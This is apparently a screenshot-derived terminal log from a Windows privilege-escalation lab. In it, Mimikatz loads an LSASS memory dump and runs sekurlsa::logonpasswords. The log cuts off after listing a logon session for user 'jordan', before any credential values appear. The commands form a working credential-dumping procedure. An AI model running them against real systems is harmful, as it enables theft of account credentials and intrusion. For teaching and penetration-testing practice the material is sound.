 PS C:\Tools\Procdump> cp .\lsass.dmp ..\Mimikatz\x64\
PS C:\Tools\Procdump> cd ..\Mimikatz\x64\
PS C:\Tools\Mimikatz\x64> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # log
Using 'mimikatz.log' for logfile : OK

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 816550 (00000000:000c75a6)
Session           : RemoteInteractive from 2
User Name         : jordan
Domain            : WINLPE-SRV01
Logon Server      : WINLPE-SRV01
Logon Time        : 8/11/2023 2:22:39 AM
SID               : S-1-5-21-3769161915-3336846931-3985975925-1000
        msv :